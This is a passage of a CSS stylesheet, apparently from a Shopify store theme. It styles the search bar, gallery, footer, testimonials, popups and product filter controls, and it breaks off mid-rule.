.sku--no-sku {
  display: none !important;
}

/* Gift card recipient - Mode specific */
gift-card-recipient {
  margin-top: var(--gutter-content);
  padding-top: 0px;
  padding-bottom: 0px;
}

.cc-gift-card-recipient .cc-gift-card-recipient__checkbox {
  margin: 0px;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container {
  display: inline-flex;
  margin: 0;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container::before {
  border: 1.5px solid #c2c2c2;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox:checked + .cc-gift-card-recipient__checkbox-container::before {
  border-color: #303030;
  background-color: #303030;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields input,
.cc-gift-card-recipient .cc-gift-card-recipient__fields textarea {
  width: 100%;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields textarea {
  margin-bottom: 8px;
}

.main-search {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  width: 100%;
  position: relative;
  margin-top: 10px;
}
}

.main-search__button--clear {
  display: none;
  padding: 3px;
}
.main-search__button--clear svg {
  width: 18px;
  height: 18px;
}

.main-search--terms-entered .main-search__button--submit {
  display: none;
}
.main-search--terms-entered .main-search__button--clear {
  display: block;
}

.main-search__btn-offset {
  display: none;
}

@media (min-width: 1000px) {
  .main-search {
    margin-left: auto;
    margin-right: auto;
    width: 700px;
  }
  .main-search__btn-offset {
    display: block;
  }
}
.main-search__container {
  flex: 1 0 0;
}
@media (min-width: 768px) {
  .main-search__container {
    position: relative;
  }
}

.main-search__btn-offset {
  flex: 0 0 auto;
  padding: 0 1em;
  visibility: hidden;
}

.main-search__close {
  flex: 0 0 auto;
  margin-top: 12px;
  padding: 0 1em;
}

.main-search__form {
  position: relative;
}

.main-search__button {
  position: absolute;
  right: 6px;
  top: 50%;
  transform: translateY(-50%);
}
[dir=rtl] .main-search__button {
  left: 20px;
  right: auto;
}

.main-search__input-container {
  background: rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  padding: 0;
}

input.main-search__input {
  width: 100%;
  background: transparent;
  border: none;
  box-shadow: none;
  color: inherit;
  font-size: inherit;
  line-height: 1.5em;
  padding: 12px;
  padding-inline-start: 24px;
}
@media (max-width: 767.98px) {
  input.main-search__input {
        font-size: max(15px, 15px);
  }
}

.search-suggestions-wrapper {
  /* position: absolute; */
  /* width: 100%; */
  margin-top: 16px;
}

.search-suggestions {
  display: flex;
  height: 1.4em;
  margin-left: 16px;
  margin-right: 16px;
  overflow: hidden;
  font-size: 14px;
  line-height: 1.4em;
}
@media (min-width: 600px) {
  .search-suggestions {
    margin-inline-start: 24px;
    margin-inline-end: 0;
  }
}

.search-suggestions__heading {
  margin: 0 0.75em 0 0;
  color: #919191;
}

.search-suggestions__results-list {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
}

.search-suggestions__list-item {
  display: inline;
  margin: 0 0.75em 0 0;
}

.search-suggestions__list-item:not(.search-suggestions__list-item--collection) {
  font-weight: 700;
}

.search-suggestions__item:hover {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: currentColor;
  text-decoration-thickness: 1px;
}
.search-suggestions__item mark {
  background: transparent;
  color: inherit;
  font-weight: 400;
}

.gallery .subheading--over {
  margin-bottom: 1.25rem;
}
.gallery .overlay-text__title:not(:last-child) {
  margin-bottom: 0.75rem;
}

.gallery__item {
  position: relative;
  flex: 1 1 320px;
  width: 100%;
  transition: background-color 150ms;
}
.gallery__item .gallery__image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
}
.gallery__item.lazyload--placeholder {
  background-color: #f0f0f0;
}

.gallery--height-adapt .gallery__row {
  align-items: center;
}
.gallery--height-adapt .gallery__image {
  position: relative;
  padding-top: var(--ar-padding);
  height: 0;
}

.gallery--with-margins .gallery__item:not(:first-child),
.gallery--with-margins .gallery__row:not(:first-child) {
  margin-top: 15px;
}

.gallery.slick-slider .gallery__item,
.gallery.slick-slider.gallery--with-margins .gallery__item {
  margin-top: 0;
}

@media (min-width: 768px) {
  .gallery--with-margins {
    margin-left: -15px;
  }
  .gallery--with-margins .gallery__row:not(:first-child) {
    margin-top: 0;
  }
  .gallery--with-margins .gallery__row:last-child {
    margin-bottom: -15px;
  }
  .gallery--with-margins .gallery__item {
    margin: 0 0 15px 15px;
  }
  .gallery--with-margins .gallery__item:not(:first-child) {
    margin-top: 0;
  }
  .gallery__row {
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--grid-2 .gallery__item.gallery__item--enlarged {
    flex-grow: 2;
  }
  .gallery--grid-3 .gallery__item.gallery__item--enlarged {
    flex-grow: 3;
  }
  .gallery--grid-4 .gallery__item {
    flex-basis: 40%;
  }
  .gallery--grid-4 .gallery__item.gallery__item--enlarged {
    flex-grow: 4;
  }
}
@media (min-width: 1200px) {
  .gallery--grid-4 .gallery__item {
    flex-basis: 20%;
  }
}
.section-footer__inner {
  clear: both;
  background: #3c4043;
  color: #d2dbe5;
}
.section-footer__inner h1, .section-footer__inner h2, .section-footer__inner h3, .section-footer__inner h4, .section-footer__inner h5, .section-footer__inner h6 {
  color: #ffffff;
}
.section-footer__inner a {
  color: inherit;
}
.section-footer__inner a:hover {
  opacity: 0.75;
}

.section-footer__row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (min-width: 768px) {
  .section-footer__row {
    margin-left: -20px;
  }
}

.section-footer__row--blocks .section-footer__row__col:not(:last-child) {
  /* margin-bottom: 40px; */
}
@media (min-width: 768px) {
  .section-footer__row--blocks {
    margin-bottom: -50px;
    padding-top: 20px;
    padding-bottom: 40px;
  }
  .section-footer__row--blocks .section-footer__row__col {
    margin-bottom: 50px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .section-footer__row--blocks[data-num-blocks="4"] .section-footer__row__col {
    flex-basis: 50%;
  }
}
@media (min-width: 1024px) {
  .section-footer__row--blocks[data-num-blocks="4"] {
    flex-wrap: nowrap;
  }
}

.section-footer__row__col {
  flex: 0 1 100%;
  /* padding: 5px 0; */
}
@media (min-width: 768px) {
  .section-footer__row__col {
    padding: 0 0 0 20px;
    flex-basis: auto;
  }
}

.section-footer__title {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .section-footer__title {
    margin-bottom: 20px;
  }
}

@media (min-width: 768px) {
  .section-footer__text-block--with-text {
    flex-basis: 350px;
  }
}
@media (min-width: 1024px) {
  .section-footer__text-block--with-text {
    max-width: 460px;
    flex-grow: 1;
  }
}
.section-footer__text {
  margin-bottom: 30px;
}

.section-footer__menu-block {
  flex-shrink: 2;
}

.section-footer__menu-block__menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.section-footer__menu-block__menu li {
  margin-bottom: 0.5em;
  list-style: none;
}

@media (min-width: 768px) {
  .section-footer__newsletter-block {
    flex: 0 1 350px;
  }
}
.section-footer__newsletter-block .signup-form {
  margin-left: 0;
}
.section-footer__newsletter-block .signup-form__email {
  width: 100%;
}

.section-footer__newsletter-block__social:not(:first-child) {
  margin-top: 30px;
}

.section-footer__text-block__image:not(:last-child) {
  display: inline-block;
  margin-bottom: 20px;
}

.section-footer__text-block__follow-on-shop {
  margin-top: 30px;
  margin-bottom: 0.5em;
  padding-bottom: 2px;
}

.section-footer__localization {
  margin-top: 0;
}
.section-footer__localization .selectors-form__item {
  margin: 0 0 20px;
  margin-inline-end: 10px;
}
@media (max-width: 767.98px) {
  .section-footer__localization .selectors-form {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.section-footer__lower-menu {
  margin-bottom: 10px;
}

.section-footer__lower-menu__list {
  margin: 0 -10px;
}
@media (min-width: 768px) {
  .section-footer__lower-menu__list {
    text-align: end;
  }
}
.section-footer__lower-menu__list li {
  display: inline-block;
  list-style: none;
  margin: 0 10px 10px;
}

.section-footer__payment-icons {
  margin-bottom: calc(3.8em - 25px);
}
.section-footer__row-container--with-localization .section-footer__payment-icons {
  margin-top: 0.9em;
}
@media (min-width: 768px) {
  .section-footer__payment-icons {
    text-align: end;
  }
}
.section-footer__payment-icons .section-footer__payment-icon {
  margin: 0 3px 0.5em;
  width: auto;
  height: 25px;
}

.section-footer__row-lower {
  /* padding-top: 30px; */
  font-size: 12px;
  line-height: 1.4em;
}
@media (min-width: 768px) {
  .section-footer__row-lower {
    flex-wrap: nowrap;
    /* padding-top: 50px; */
  }
  .section-footer__row-lower .section-footer__row__col:first-child {
    order: 1;
  }
}

.disclosure {
  position: relative;
  font-size: 15px;
  line-height: 1.2em;
}

.disclosure__toggle {
  display: flex;
  align-items: center;
  padding: 0.75em 1em;
  border: 1.5px solid #c2c2c2;
  background-color: #f2f2f2;
  color: #303030;
  font-size: inherit;
  line-height: 1.2em;
  letter-spacing: 0;
  text-transform: none;
  text-align: inherit;
  border-radius: 3px;
}
.disclosure__toggle:hover {
  border: 1.5px solid #c2c2c2;
  background-color: #f2f2f2;
  color: #303030;
}
.disclosure__toggle[aria-expanded=true] .disclosure__toggle-arrow svg {
  transform: rotate(180deg);
}

.disclosure__toggle-arrow {
  margin-inline-start: 10px;
}
.disclosure__toggle-arrow svg {
  display: block;
  height: 18px;
  width: 18px;
  transition: transform 150ms ease-out;
}

.disclosure-list {
  background-color: #f2f2f2;
  color: #303030;
  bottom: calc(100% - 1px);
  position: absolute;
  min-height: 40px;
  max-height: 300px;
  overflow-y: auto;
  margin: 0;
  max-width: 80vw;
  width: max-content;
  box-shadow: 0 6px 12px 1px rgba(0, 0, 0, 0.12);
  visibility: hidden;
  opacity: 0;
  transition: opacity 250ms ease, visibility 250ms;
}

.disclosure-list--visible {
  visibility: visible;
  opacity: 1;
}

.disclosure-list__item {
  text-align: start;
  list-style: none;
}
.disclosure-list__item:first-child .disclosure-list__option {
  padding-top: 12px;
}
.disclosure-list__item:last-child .disclosure-list__option {
  padding-bottom: 12px;
}

.disclosure-list__option {
  display: block;
  padding: 9px 15px;
  padding-inline-end: 40px;
  line-height: 1.4em;
}
.disclosure-list__option, .section-footer .disclosure-list__option {
  color: #303030;
}
@media (min-width: 768px) {
  .disclosure-list__option:focus, .disclosure-list__option:hover, .section-footer .disclosure-list__option:focus, .section-footer .disclosure-list__option:hover {
    opacity: 1;
    color: #303030;
    background-color: rgba(48, 48, 48, 0.06);
  }
}

.disclosure-option-with-parts {
  display: flex;
  justify-content: space-between;
  padding-inline-end: 20px;
}

[data-disclosure-country] .disclosure-option-with-parts__part:first-child {
  max-width: 25ch;
}

@media (min-width: 768px) {
  .disclosure-list__item--current .disclosure-list__option {
    background-color: rgba(48, 48, 48, 0.06);
  }
}
.logo-list-container {
  overflow: hidden;
}

.logo-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: -40px;
}
@media (min-width: 768px) {
  .logo-list {
    margin-left: -25px;
    margin-right: -25px;
    margin-bottom: -50px;
  }
}

.logo-list__logo {
  display: flex;
  flex-direction: column;
  flex: 0 0 calc(50% - 40px);
  margin: 0 20px 40px;
}
@media (min-width: 400px) {
  .logo-list__logo {
    flex: 0 0 calc(33.3% - 40px);
  }
}
@media (min-width: 768px) {
  .logo-list__logo {
    flex: 0 0 calc(25% - 50px);
    margin: 0 25px 50px;
  }
}
@media (min-width: 1000px) {
  .logo-list__logo {
    flex: 0 0 calc(20% - 50px);
  }
}
@media (min-width: 1300px) {
  .logo-list__logo {
    flex: 0 0 calc(16.6% - 50px);
  }
}

@media (min-width: 400px) and (max-width: 767.98px) {
  .logo-list--count-4 .logo-list__logo {
    flex: 0 0 calc(50% - 40px);
  }
}
.logo-list__logo-image {
  display: flex;
  align-items: center;
  flex: 1 1 100%;
  margin: 0 auto;
  width: 100%;
  transition: opacity 100ms;
}
.logo-list__logo-image > .inline-image {
  flex: 1 1 100%;
}
.logo-list__logo-image .placeholder-image {
  width: 100%;
}

.logo-list__logo-title {
  margin-top: 10px;
  word-break: break-word;
}

.testimonial-list {
  position: relative;
}

.testimonial-list--with-images .testimonial-list__inner {
  position: relative;
}

.testimonial {
  width: 100%;
}

.testimonial-list__presented-text {
  display: none;
}

.testimonial-list__presented-text__title {
  margin-top: var(--gutter-content);
}

.testimonial-carousel {
  margin-left: -15px;
}
.testimonial-carousel .testimonial {
  padding-left: 15px;
}

.testimonial__text {
  margin-top: var(--gutter-content);
  margin-bottom: var(--gutter-content);
}

.testimonial__star-rating {
  margin-bottom: 20px;
  color: var(--headings);
}

.testimonial__star svg {
  width: 16px;
  height: 16px;
}

.testimonial__quote-wrapper {
  margin-bottom: 1em;
}
.testimonial__quote-wrapper .testimonial__blockquote {
  position: relative;
  margin: 0;
  padding: 0;
  text-transform: none;
}
.testimonial__quote-wrapper .testimonial__blockquote::before {
  content: none;
}
.testimonial__quote-wrapper .testimonial__blockquote::after {
  content: none;
}
.testimonial__quote-wrapper .testimonial__blockquote--caps {
  text-transform: uppercase;
}

.testimonial__image {
  cursor: pointer;
}

.testimonial__image__caption {
  display: inline-block;
  margin-top: 1em;
  line-height: 1.4em;
}

.testimonial-list__presented-text {
  --hide-duration: .75s;
}
.testimonial-list__presented-text .testimonial__star-rating,
.testimonial-list__presented-text .testimonial__quote-wrapper,
.testimonial-list__presented-text .testimonial__author {
  will-change: opacity, transform;
  transform: translate3d(20px, 0, 0);
  opacity: 0;
  transition: all var(--hide-duration) ease 0ms;
}

.testimonial-list__presented-text--reveal .testimonial__star-rating,
.testimonial-list__presented-text--reveal .testimonial__quote-wrapper,
.testimonial-list__presented-text--reveal .testimonial__author {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}
.testimonial-list__presented-text--reveal .testimonial__quote-wrapper {
  transition-delay: 150ms;
}
.testimonial-list__presented-text--reveal .testimonial__author {
  transition-delay: 300ms;
}

.testimonial-list .cc-carousel {
  position: static;
}

@media (min-width: 768px) {
  .testimonial-list__inner {
    display: flex;
  }
  .testimonial-list__presented-text {
    display: block;
    flex: 0 0 auto;
    width: 30%;
    margin-inline-end: calc(2 * var(--gutter-content));
  }
  .testimonial-list--with-images .cc-carousel {
    width: calc(70% - var(--gutter-content) * 2);
  }
  .testimonial-list--with-images .testimonial {
    width: 350px;
    transition: opacity 250ms ease-out;
  }
  .testimonial-list--with-images .testimonial:not(.cc-carousel__current-item) {
    opacity: 0.5;
  }
  .testimonial-list--with-images .testimonial .testimonial__text {
    display: none;
  }
  .testimonial-list--with-images[data-testimonial-count="1"] .testimonial-list__inner {
    justify-content: center;
  }
  .testimonial-list--with-images[data-testimonial-count="1"] .testimonial-list__inner .cc-carousel {
    width: auto;
    flex: 0 0 auto;
  }
  .testimonial-list--without-images .cc-carousel {
    flex: 1;
  }
  .testimonial-list--without-images .testimonial {
    width: 33.33%;
  }
  .testimonial-list--without-images .testimonial__text {
    margin: var(--gutter-content) var(--gutter-content) 0;
  }
  .testimonial-list--without-images[data-testimonial-count="1"] .cc-carousel__scroll-area, .testimonial-list--without-images[data-testimonial-count="2"] .cc-carousel__scroll-area {
    justify-content: center;
  }
  .testimonial-list--without-images[data-testimonial-count="1"] .testimonial {
    width: 50%;
  }
}
.cc-popup {
  padding: var(--gutter-content);
  z-index: 8001;
}
.cc-popup .cc-popup-background {
  z-index: 9998;
}
.cc-popup .cc-popup-modal {
  max-width: 440px;
  z-index: 9999;
  border-radius: 5px;
}
.cc-popup .cc-popup-container .cc-popup-title {
  color: #000000;
}
.cc-popup .cc-popup-content {
  padding: 55px var(--gutter-content) var(--gutter-content);
  text-align: center;
  flex-grow: 1;
}
.cc-popup .cc-popup-content .rte p:last-child {
  margin-bottom: 0;
}
.cc-popup .cc-popup-image {
  display: none;
  position: relative;
  flex: 0 0 auto;
  order: 1;
  width: 360px;
}
.cc-popup .cc-popup-image .rimage-outer-wrapper,
.cc-popup .cc-popup-image .rimage-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.cc-popup .cc-popup-image .rimage__image {
  object-fit: cover;
}
.cc-popup .cc-popup-close {
  top: 10px;
  right: 10px;
  z-index: 1;
  color: #303030;
  background: #e2e2e2;
  border-radius: 3px;
  padding: 8px;
  width: auto;
  height: auto;
}
.cc-popup .cc-popup-close:hover, .cc-popup .cc-popup-close:active {
  background: #e2e2e2;
}
.cc-popup .cc-popup-close:active {
  background: #e2e2e2;
  transform: scale(0.95);
}
[dir=rtl] .cc-popup .cc-popup-close {
  left: 10px;
  right: auto;
}
.cc-popup .cc-popup-close svg {
  stroke: currentColor;
  height: 20px;
  width: 20px;
}
.cc-popup .cc-popup-form__inputs {
  margin-top: 1.2em;
}
.cc-popup .cc-popup-form__inputs .cc-popup-form-input {
  margin-bottom: 0.5em;
  padding: 1em 1.4em;
  width: 100%;
}
.cc-popup .cc-popup-form__inputs .button {
  width: 100%;
  margin-top: 0.5em;
}
.cc-popup .social-links__list {
  margin-top: 2em;
}
.cc-popup .social-links__list a {
  margin: 0 5px;
}
.cc-popup .social-links__list svg, .cc-popup .social-links__list svg g {
  fill: currentColor;
}
@media (min-width: 480px) {
  .cc-popup .cc-popup-modal {
    width: 440px;
    max-width: none;
  }
}
@media (min-width: 900px) {
  .cc-popup {
    padding: var(--gutter-content);
  }
  .cc-popup .cc-popup-modal.cc-popup-modal--has-image {
    width: 800px;
  }
  .cc-popup .cc-popup-image {
    display: block;
  }
  .cc-popup .cc-popup-image + .cc-popup-content {
    padding: var(--gutter-content);
  }
}

.cc-popup-form__response {
  border: 1px solid;
  border-radius: 3px;
  padding: 0.75em 1em;
}
.cc-popup-form__response h4 {
  margin: 0;
  padding: 0;
  font-family: inherit;
  font-style: normal;
  color: inherit;
  font-size: 0.8em;
  font-weight: 500;
  line-height: 1.4em;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.cc-popup-form__response--success {
  background: #ecfef0;
  border-color: #56ad6a;
  color: #56ad6a;
}

.cc-popup.cc-popup--right .cc-popup-close,
.cc-popup.cc-popup--left .cc-popup-close {
  position: -webkit-sticky;
  position: sticky;
  flex: 0 0 auto;
  align-self: flex-end;
  margin-bottom: -36px;
  float: right;
}
.cc-popup.cc-popup--right .cc-popup-modal,
.cc-popup.cc-popup--left .cc-popup-modal {
  overflow: hidden;
  border-radius: 0;
}
.cc-popup.cc-popup--right .cc-popup-modal .cc-popup-container,
.cc-popup.cc-popup--left .cc-popup-modal .cc-popup-container {
  flex-direction: column;
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  height: 100%;
  padding-bottom: env(safe-area-inset-bottom, 0);
}


.cc-popup.cc-popup--left .cc-popup-modal,
.cc-popup.cc-popup--right .cc-popup-modal {
  margin: 15px;
  height: calc(100% - 15px * 2);
  border-radius: 5px;
}


.cc-popup-social {
  margin-top: 1em;
}

.store-availabilities-modal {
  padding: 0;
  transition: opacity 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 500ms;
}
.store-availabilities-modal .cc-popup-modal {
  width: 380px;
  transition: transform 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content {
  padding: 30px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-container {
  flex-direction: column;
}
.store-availabilities-modal.cc-popup--right:not(.cc-popup--visible) .cc-popup-modal {
  transform: translate3d(100%, 0, 0);
}
[dir=rtl] .store-availabilities-modal.cc-popup--right:not(.cc-popup--visible) .cc-popup-modal {
  transform: translate3d(-100%, 0, 0);
}
@media (max-width: 479px) {
  .store-availabilities-modal.cc-popup--right .cc-popup-modal {
    width: 88%;
    min-width: 0;
  }
}

.store-availability-container {
  padding: var(--gutter-content) 0;
}

.store-availability-icon svg,
.store-availability-list__stock svg {
  vertical-align: middle;
}

.filter-modal {
  padding: 0;
}
.filter-modal .cc-popup-content {
  padding: 0;
}

.filters {
  text-align: start;
}

.filter-group__heading,
.filter-group__applied-item,
.filter-group__item {
  color: inherit;
}
.filter-group__heading:hover,
.filter-group__applied-item:hover,
.filter-group__item:hover {
  color: inherit;
}

.filters__heading {
  padding: var(--gutter-content);
}

.filters__heading-text {
  margin: 3px 0 0 0;
}

.filter-group {
  border-top: 1px solid #e2e2e2;
  padding: calc(var(--gutter-content) / 1.75) var(--gutter-content);
}
.filter-group .toggle-target-container {
  padding-top: 1em;
}

.filter-group--sort .filter-group__item {
  display: block;
}

.filter-group--applied .filter-group__heading {
  margin-bottom: 1em;
}

.filter-group__heading {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.filter-group__heading:not(:first-child) {
  margin-top: 30px;
}

.filter-group__heading__text {
  margin: 0.2em 0 0;
  margin-inline-end: 20px;
  font-weight: 600;
}

.filter-group__heading__indicator {
  margin-inline-end: -5px;
  transform-origin: center;
  transition: transform 250ms ease;
}
.filter-group__heading__indicator svg {
  vertical-align: top;
}

.filter-group__heading:not(.toggle-target-toggler--is-hidden) .filter-group__heading__indicator {
  transform: rotate(180deg);
}

.filter-group__item {
  display: inline-flex;
  justify-content: space-between;
  position: relative;
  margin-bottom: 0.5em;
  width: 100%;
  padding-inline-start: 28px;
  font-size: 14px;
  line-height: 1.4em;
  cursor: pointer;
}
.filter-group__item .filter-group__checkbox {
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  overflow: hidden;
  margin: -0.1rem;
  padding: 0;
  border: 0;
  clip: rect(0, 0, 0, 0);
}
.tab-used .filter-group__item .filter-group__checkbox:focus + .filter-group__item__text {
  outline: 1px solid currentColor;
  outline: -webkit-focus-ring-color auto 1px;
}
.filter-group__item .filter-group__item__text::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.8em;
  margin-top: -9px;
  width: 18px;
  height: 18px;
  border-radius: 100%;
  border: 1px solid currentColor;
}
[dir=rtl] .filter-group__item .filter-group__item__text::before {
  left: auto;
  right: 0;
}
.filter-group__item .filter-group__item__text::after {
  content: "";
  position: absolute;
  left: -1px;
  top: 0.8em;
  width: 20px;
  height: 20px;
  margin-top: -10px;
        background-image: url("data:image/svg+xml,%3Csvg fill='rgb(242, 242, 242)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M8.315 13.859l-3.182-3.417a.506.506 0 0 1 0-.684l.643-.683a.437.437 0 0 1 .642 0l2.22 2.393 4.942-5.327a.436.436 0 0 1 .643 0l.643.684a.504.504 0 0 1 0 .683l-5.91 6.35a.437.437 0 0 1-.642 0'%3E%3C/path%3E%3C/svg%3E");
  background-size: cover;
  transform: scale(0);
  transition: transform 100ms ease;
}
[dir=rtl] .filter-group__item .filter-group__item__text::after {
  left: auto;
  right: -1px;
}
.filter-group__item .filter-group__checkbox:checked + .filter-group__item__text::before {
  background: currentColor;
}
.filter-group__item .filter-group__checkbox:checked + .filter-group__item__text::after {
  transform: scale(1);
}

.filter-group__item--disabled {
  opacity: 0.5;
}

.filter-group__applied-item {
  display: inline-flex;
  align-items: center;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-inline-end: 8px;
  margin-bottom: 8px;
  border-radius: 3px;
}
.filter-group__applied-item:hover {
  color: inherit;
}
.filter-group__applied-item:hover .filter-group__applied-item__icon {
  border-radius: 0 3px 3px 0;
}
[dir=rtl] .filter-group__applied-item:hover .filter-group__applied-item__icon {
  border-radius: 3px 0 0 3px;
}

.filter-group__applied-item__text {
  vertical-align: middle;
  padding: 5px;
  padding-inline-start: 11px;
  padding-inline-end: 8px;
  font-size: 12px;
  line-height: 1.2em;
}

.filter-group__applied-item__icon {
  display: inline-block;
  padding: 3px;
  vertical-align: middle;
}
.filter-group__applied-item__icon svg {
  display: block;
  width: 14px;
  height: 14px;
}

.filter-group__clear-row {
  margin-top: 4px;
}

.filter-group__clear-link {
  font-size: 14px;
  line-height: 1.4em;
}

.filter-group--swatch .filter-group__item {
  display: flex;
  align-items: center;
  margin: 0 0 12px;
  padding: 8px 10px;
  border: 1.5px solid #c2c2c2;
  background: #f2f2f2;
  color: #303030;
  border-radius: 3px;
}
@media (hover: none) {
  .filter-group--swatch .filter-group__item:active {
    color: #303030;
    border-color: #878787;
  }
}
@media (hover: hover) {
  .filter-group--swatch .filter-group__item:hover {
    color: #303030;
    border-color: #878787;
  }
}
.filter-group--swatch .filter-group__item .filter-group__item__text::before {
  content: none;
}
.filter-group--swatch .filter-group__item .filter-group__item__text::after {
  content: none;
}
.filter-group--swatch .filter-group__item .filter-group__item__sample {
  flex: 0 0 auto;
  margin-inline-end: 10px;
  border: 1px solid rgba(48, 48, 48, 0.3);
  width: 22px;
  height: 22px;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-clip: padding-box;
  transition: 100ms box-shadow ease;
  box-shadow: 0 0 0 1px #f2f2f2, 0 0 0 2px #f2f2f2;
  border-radius: 22px;
}
.swatch-method-standard.swatch-style-icon_square .filter-group--swatch .filter-group__item .filter-group__item__sample {
  border-radius: 0;
}
.filter-group--swatch .filter-group__item .filter-group__item__img {
  flex: 0 0 auto;
  margin-inline-end: 10px;
  border: 1px solid rgba(48, 48, 48, 0.3);
  width: 22px;
  max-width: none;
  height: 22px;
  transition: 100ms box-shadow ease;
  box-shadow: 0 0 0 1px #f2f2f2, 0 0 0 2px #f2f2f2;
  border-radius: 22px;
  object-fit: cover;
}
.swatch-method-standard.swatch-style-icon_square .filter-group--swatch .filter-group__item .filter-group__item__img {
  border-radius: 0;
}
.filter-group--swatch .filter-group__item .filter-group__item__text {
  flex: 1 1 auto;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.filter-group--swatch .filter-group__item--active {
  border-color: #303030;
}

.filter-group--layout-two-column .toggle-target-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.filter-group--layout-two-column .filter-group__item {
  width: calc(50% - 6px);
}
.filter-group--layout-two-column .filter-group__item__count {
  margin-inline-start: 0.25em;
}
.filter-group--layout-two-column .filter-group__item__count::before {
  content: "(";
}
.filter-group--layout-two-column .filter-group__item__count::after {
  content: ")";
}

.filter-group--layout-no-label .toggle-target-container {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-left: -7px;
}
.filter-group--layout-no-label .filter-group__item {
  flex: 0 0 22px;
  position: relative;
  margin: 0 0 7px 7px;
  padding: 3.5px;
  border-radius: 50%;
}
@media (hover: none) {
  .filter-group--layout-no-label .filter-group__item:active {
    border-color: rgba(48, 48, 48, 0.3);
  }
}
@media (hover: hover) {
  .filter-group--layout-no-label .filter-group__item:hover {
    border-color: rgba(48, 48, 48, 0.3);
  }
}
.swatch-method-standard.swatch-style-icon_square .filter-group--layout-no-label .filter-group__item {
  border-radius: 0;
}
.filter-group--layout-no-label .filter-group__item:not(.filter-group__item--active):not(:hover) {
  border-color: transparent;
}
.filter-group--layout-no-label .filter-group__item .filter-group__item__sample,
.filter-group--layout-no-label .filter-group__item .filter-group__item__img {
  margin: 0;
}
@media (min-width: 1000px) {
  .filter-group--layout-no-label .filter-group__item:hover .filter-group__item__text,
  .filter-group--layout-no-label .filter-group__item:focus .filter-group__item__text,
  .filter-group--layout-no-label .filter-group__item:active .filter-group__item__text {
    opacity: 1;
  }
}
.filter-group--layout-no-label .filter-group__item__text {
  pointer-events: none;
  opacity: 0;
  position: absolute;
  left: 50%;
  bottom: 100%;
  transform: translate3d(-50%, -10px, 0);
  white-space: nowrap;
  font-size: 12px;
  background: #f2f2f2;
  border: 1px solid rgba(48, 48, 48, 0.15);
  padding: 4px 12px;
  border-radius: 3px;
  z-index: 1;
  transition: opacity 50ms;
}
@media (max-width: 767.98px) {
  .filter-group--layout-no-label .filter-group__item__text {
    display: none;
  }
}

.filter-toggle {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.filter-toggle__group-label {
  margin: 4px 0;
  align-self: center;
  font-weight: 600;
}

.filter-toggle__options {
  flex: 0 0 auto;
  display: flex;
  margin: 4px 0;
  background: rgba(48, 48, 48, 0.06);
  border-radius: 3px;
  padding: 4px;
}

.filter-toggle__input-label {
  cursor: pointer;
}

.filter-toggle__input {
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  overflow: hidden;
  margin: -0.1rem;
  padding: 0;
  border: 0;
  clip: rect(0, 0, 0, 0);
}
.filter-toggle__input:checked + .filter-toggle__input-label-text {
  border-color: currentColor;
  background: #f2f2f2;
}
.tab-used .filter-toggle__input:focus + .filter-toggle__input-label-text {
  outline: 1px solid currentColor;
  outline: -webkit-focus-ring-color auto 1px;
}

.filter-toggle__input-label-text {
  border-radius: 3px;
  padding: 0.25em 0.5em;
  border: 1px solid transparent;
}

.cc-price-range {
  margin-bottom: var(--gutter-content);
}

.cc-price-range__input-container {
  direction: ltr;
}

.ajax-loading {
  opacity: 0.5;
  transition: opacity 250ms;
}

.filters-adjacent.ajax-loading {
  position: relative;
  min-height: 200px;
}
.filters-adjacent.ajax-loading::after {
  content: "";
  position: absolute;
  top: 40px;
  left: calc(50% - 40px / 2);
  width: 40px;
  height: 40px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  opacity: 0.75;
  animation: filterLoadingSpinAnimation 1s linear infinite;
}
@keyframes filterLoadingSpinAnimation {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.cc-animate-enabled .shopify-section {
  overflow: initial;
}

.cc-select {
  position: relative;
  width: 100%;
}
.cc-select.is-open::before {
  content: "";
  position: fixed;
  z-index: 100;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.cc-select__btn,
.cc-select__listbox {
